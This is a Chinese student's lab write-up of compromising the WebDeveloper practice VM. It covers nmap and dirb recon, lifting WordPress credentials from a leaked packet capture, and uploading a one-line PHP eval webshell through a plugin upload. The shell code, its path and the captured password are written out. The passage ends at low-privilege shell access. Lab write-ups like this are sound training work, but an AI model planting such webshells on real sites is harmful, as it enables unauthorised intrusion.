打完再来写前面 打靶机,一小时,写博客,一晚上,还没写完 真不错
网络渗透测试实验四:WebDeveloper靶机rootshell
首先自然是下载好靶机,放 VMware 里,在此感谢大佬同学提供的校内网盘,下载速度很快,孩子很喜欢


本次实验的网络环境是把主攻手:kali 和受害主机:WebDeveloper 放在了同一个网段,都用 NAT 模式接入网络

靶机开好了自然是不能动了,接下来开 nmap 扫一扫,先扫存活主机,简单排除一下,确定192.168.17.134为靶机 IP 地址

接着扫开放端口,发现开放了两个端口,分别是80(猜测是web网站服务)和22的 ssh 端口

访问一下192.168.17.134,发现是个 wordpress搭的站,老熟人了
然后进行常规的信息收集,不急,先扫目录,直接开 kali 里的 dirb 来扫,payload:
dirb http://192.168.17.134/ -o result.txt-o result.txt 是将结果生成一个 result.txt 保存在家目录~里,result.txt:
-----------------
DIRB v2.22
By The Dark Raver
-----------------

OUTPUT_FILE: result.txt
START_TIME: Wed Dec  2 10:16:40 2020
URL_BASE: http://192.168.17.134/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.17.134/ ----
+ http://192.168.17.134/index.php (CODE:301|SIZE:0)
==> DIRECTORY: http://192.168.17.134/ipdata/
+ http://192.168.17.134/server-status (CODE:403|SIZE:302)
==> DIRECTORY: http://192.168.17.134/wp-admin/
==> DIRECTORY: http://192.168.17.134/wp-content/
==> DIRECTORY: http://192.168.17.134/wp-includes/
+ http://192.168.17.134/xmlrpc.php (CODE:405|SIZE:42)

---- Entering directory: http://192.168.17.134/ipdata/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.17.134/wp-admin/ ----
+ http://192.168.17.134/wp-admin/admin.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.17.134/wp-admin/css/
==> DIRECTORY: http://192.168.17.134/wp-admin/images/
==> DIRECTORY: http://192.168.17.134/wp-admin/includes/
+ http://192.168.17.134/wp-admin/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.17.134/wp-admin/js/
==> DIRECTORY: http://192.168.17.134/wp-admin/maint/
==> DIRECTORY: http://192.168.17.134/wp-admin/network/
==> DIRECTORY: http://192.168.17.134/wp-admin/user/

---- Entering directory: http://192.168.17.134/wp-content/ ----
+ http://192.168.17.134/wp-content/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.17.134/wp-content/languages/
==> DIRECTORY: http://192.168.17.134/wp-content/plugins/
==> DIRECTORY: http://192.168.17.134/wp-content/themes/
==> DIRECTORY: http://192.168.17.134/wp-content/upgrade/
==> DIRECTORY: http://192.168.17.134/wp-content/uploads/

---- Entering directory: http://192.168.17.134/wp-includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.17.134/wp-admin/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.17.134/wp-admin/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.17.134/wp-admin/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.17.134/wp-admin/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.17.134/wp-admin/maint/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.17.134/wp-admin/network/ ----
+ http://192.168.17.134/wp-admin/network/admin.php (CODE:302|SIZE:0)
+ http://192.168.17.134/wp-admin/network/index.php (CODE:302|SIZE:0)

---- Entering directory: http://192.168.17.134/wp-admin/user/ ----
+ http://192.168.17.134/wp-admin/user/admin.php (CODE:302|SIZE:0)
+ http://192.168.17.134/wp-admin/user/index.php (CODE:302|SIZE:0)

---- Entering directory: http://192.168.17.134/wp-content/languages/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.17.134/wp-content/plugins/ ----
+ http://192.168.17.134/wp-content/plugins/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.17.134/wp-content/themes/ ----
+ http://192.168.17.134/wp-content/themes/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.17.134/wp-content/upgrade/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.17.134/wp-content/uploads/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)

-----------------
END_TIME: Wed Dec  2 10:17:25 2020
DOWNLOADED: 32284 - FOUND: 12里面泄露了很多敏感的目录,比如后台登录路径wp-admin,文件上传路径wp-content/uploads/但是最奇怪的是这一个http://192.168.17.134/ipdata/,进来下载了一个文件analyze.cap


用winhex打开发现一段 http请求头 ,感觉是个流量文件,再用wireshark打开

分析流量,直接看http的流量包,发现有对wp-login.php页面以POST模式发出请求的流量包,查看包的表单信息发现能登录成功的账号密码
账号:webdeveloper
密码:Te5eQg&4sBS!Yr$)wf%(DcAd
- 登录页面的账号密码一般是将账号密码存入表单采用
POST模式提交请求,所以重点找POST的包- 分析流量发现在发送登录请求过后,返回的状态码是
200 OK,由此判断这个账号密码是正确的账号密码
然后访问后台登录的 url ,登录进入后台

进入后台自然是寻找文件上传的接口,然后传🐎 getshell ,发现有很多处能够攻击的点
- 直接上传插件,直接传 php 的🐎,路径
/wp-content/uploads/year/month/xx.php,比如/wp-content/uploads/2020/12/horse.php

- 编辑已安装插件的 php 文件,在里面添加一句话木马,再启用插件也可以达到攻击目的


- 编辑主题里的模板页面(也是 php 页面),在里面添加一句话木马,比如在
404.php页面文件中添加木马,访问到 404 页面就能达到攻击目的

- 媒体库里也有文件上传的接口,但是不能直接上传 php 文件,可能需要配合上传
.user.ini或者.htaccess文件和图片🐎来绕过安全检测来达到攻击目的
下面是用第一种方法打的
horse.php是一句话木马,内容为<?php @eval($_POST['ma']);phpinfo(); ?>
phpinfo()函数执行成功会返回当前 php 环境的很多信息,用来判断木马是否被解析成 php 文件执行

然后会显示无法安装包,但是我们的🐎还是上传上去了的

访问我们的🐎,http://192.168.17.134/wp-content/uploads/2020/12/horse.php,出现phpinfo,ok

拿蚁剑连,想直接拿到 flag ,但是权限太低了

